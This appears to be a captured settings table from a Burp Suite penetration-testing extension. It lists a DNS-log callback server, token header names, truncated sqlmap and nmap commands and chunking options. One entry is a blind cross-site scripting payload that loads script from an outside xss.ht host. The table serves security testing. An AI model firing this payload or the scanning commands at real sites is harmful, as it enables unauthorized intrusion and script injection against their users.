 captcha-killer-modified BurpBountyPlus Knife
Requests that in : [ Proxy Repeater Intruder Target Scanner ] AND [ also In Scope ] will be auto updated Search
# Key Value Type Enable
0 Put_MenuItems_In_One_Menu Config_Basic_Variable false
1 DNSlogServer bit.0y0.link Config_Basic_Variable true
2 browserPath D:\Program Files\Mozilla Firefox\firef... Config_Basic_Variable true
3 tokenHeaders token,Authorization,Auth,jwt Config_Basic_Variable true
4 XSS-Payload '\"><sCRiPt/src=//bmw.xss.ht> Config_Basic_Variable true
5 SQLMap-Command python /usr/local/bin/sqlmap-dev/sq... Run_External_Cmd true
6 Nmap-Command nmap -Pn -sT -sV --min-rtt-timeout ... Run_External_Cmd true
7 RunTerminalWithRobotInput Config_Basic_Variable false this config effec
8 Chunked-Length 10 Config_Chunked_Variable true
9 Chunked-AutoEnable Config_Chunked_Variable false
10 Chunked-UseComment Config_Chunked_Variable true
11 Last-Modified Action_Remove_From_Headers true This config affe